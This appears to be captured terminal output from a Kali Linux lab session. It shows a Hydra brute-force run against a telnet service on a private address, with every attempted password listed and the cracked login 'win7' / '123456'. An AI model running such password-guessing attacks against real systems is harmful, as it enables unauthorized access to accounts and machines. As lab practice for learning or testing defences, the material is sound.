 root@kalijay:~/桌面# hydra -l win7 -P pass.txt -e ns -f -V 192.168.23.128 t
elnet
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-15 1
2:15:05
[WARNING] telnet is by its nature unreliable to analyze, if possible better
 choose FTP, SSH, etc. if available
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:1/p:1
1), ~1 try per task
[DATA] attacking telnet://192.168.23.128:23/
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "win7" - 1 of 11 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "" - 2 of 11 [child 1
] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "123456" - 3 of 11 [c
hild 2] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "21s1f32ads1f3    " -
 4 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "aa" - 5 of 11 [child
 4] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "a" - 6 of 11 [child
5] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "a" - 7 of 11 [child
6] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "a" - 8 of 11 [child
7] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "a" - 9 of 11 [child
8] (0/0)
[ATTEMPT] target 192.168.23.128 - login "win7" - pass "dsfa" - 10 of 11 [ch
ild 9] (0/0)
[23][telnet] host: 192.168.23.128   login: win7   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-15 1
2:15:14
root@kalijay:~/桌面#